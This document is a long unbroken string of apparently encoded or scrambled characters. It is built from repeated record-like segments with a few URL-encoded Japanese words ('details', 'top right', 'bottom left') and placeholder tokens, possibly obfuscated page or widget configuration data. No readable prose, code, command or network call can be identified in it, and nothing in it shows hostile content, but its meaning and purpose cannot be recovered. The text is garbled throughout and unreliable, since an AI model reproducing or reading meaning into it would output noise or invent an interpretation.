js62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocub7uksbu9ucs6sbso8sos1ujujukc8srsrq7uju53quksrubsbsbsrb55ukms1u9sbukso,socu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv2sbso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvugs6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6msbicujuvu3uvstubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv32m7ub